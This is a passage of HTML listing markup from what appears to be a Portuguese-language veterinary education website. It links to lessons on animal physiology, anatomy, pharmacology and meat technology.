                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-16-sng-divis%C3%A3o-anatomo-cl%C3%ADnico-fisiol%C3%B3gica">[Fisiologia Veterinária I] Sistema nervoso - 16. SNG - Divisão anatomo-clínico fisiológica.</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-4-hip%C3%B3fise-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] 4. Hipófise - Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-5-forma%C3%A7%C3%A3o-do-ovo">[Fisiologia Veterinária I] Reprodução de aves - 5. Formação do ovo</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/videoaula-sobre-laringe-dos-equinos">Videoaula sobre Laringe dos equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-17-sono">[Fisiologia Veterinária I] Sistema nervoso - 17. Sono.</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-5-hip%C3%B3fise-aspectos-funcionais">[Fisiologia Veterinária I] 5. Hipófise - Aspectos funcionais.</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-6-desenvolvimento-embrion%C3%A1rio">[Fisiologia Veterinária I] Reprodução de aves - 6. Desenvolvimento embrionário</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos -.1 Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-3-mecanismos-gerais-e-comportamentais">[Fisiologia veterinária II] Termorregulação. 3 - Mecanismos gerais e comportamentais.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-7-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Reprodução de aves - 7. Considerações gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/base-%C3%B3ssea-da-m%C3%A3o-do-su%C3%ADno">Base óssea da mão do suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/gl%C3%A2ndulas-sexuais-anexas-%C3%A0-uretra-p%C3%A9lvica-no-bovino">Glândulas sexuais anexas à uretra pélvica no bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-5-termog%C3%AAnese-e-controle">[Fisiologia veterinária II] Termorregulação - 5. Termogênese e controle.</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-1-considera%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Respiração das Aves - 1. Considerações Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1" class="active">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo">Cerebelo</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vasculariza%C3%A7%C3%A3o-cerebral-meninges-e-rinenc%C3%A9falo">Vascularização cerebral, Meninges e Rinencéfalo</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-equino">Fígado de Equino</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anti-inflamat%C3%B3rios-esteroidais">Anti- inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-su%C3%ADno">Fígado de Suíno</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
